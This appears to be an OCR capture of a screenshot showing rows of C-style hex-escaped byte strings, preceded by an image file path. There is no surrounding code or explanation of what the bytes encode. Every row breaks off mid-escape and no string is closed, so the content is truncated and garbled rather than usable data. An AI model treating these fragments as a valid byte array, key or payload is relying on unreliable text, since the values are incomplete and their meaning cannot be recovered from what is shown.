
"\x35\x5e\x93\x45\x1c\x70\xb7\x44\xc9\x75\xd
"\x0c\xca\xd5\x01\x12\x21\x73\x31\xb0\x3a\x1
"\x50\x64\x91\xc5\xd5\x19\xd9\xcc\x0c\x1c\x1
"\x07\xe0\xb6\x8b\xe8\x66\x29\x6e\xb9\x32\x7
"\x60\xe3\x78\x62\x65\x0b\x52\x5e\x9c\xb1\xf
"\x83\xca\x52\x18\x92\x11\x6c\xcd\x4a\x31\x3
"\xeb\x13\x9e\xde\xa3\xb4\x24\x4b\x71\x5e\xe
"\x23\x3b\xde\x73\x7b\xc0\x95\x49\xa0\x13\x0
"\xe2\x2c\xb8\xe6\x4a\x96\x91\xe4\x96\x21\x8
"\x62\x1e\xf9\xd6\x87\x3c\xe5\x9c\xad\x9a\x3
"\x76\x92\xa1\x82\x0f\x50\x21\x17\x45\x8c\xc
"\x79\xcf\x7f\x13\x57\xd1\x1c\x17\x3b\xe7\x1
"\xd1\x07\x6c\xc5\xdd\x19\xd9\xcd\x6d\xb0\xf
"\x5c\x71\x1d\x9c\x9f\xb1\xcb\x53\x56\x96\x2
"\xc5\xc2\x2b\x16\x8b\xe3\xe0\xea\x48\x32\x1
"\x42\x4e\x90\x68\x8b\x27\xec\xf5\x32\x62\x1
"\x84\x0f\x9d\x2f\xe7\x8f\xfd\x41\x78\xc2\x8
"\x1a\xab\xc1\xe0\xaa\x9c\x63\x73\xf7\x48\x3
"\x93\x9b\xe2\x55\x11\xca\xd3\x23\x96\xe2\x2
"\x79\xc5\x3c\xf2\xbc\x18\xb9\x64\x9e\xf8\xb
"\xfc\xcf\xc8\x7f\xb2\x85\xcd\x9b\x62\xe4\xb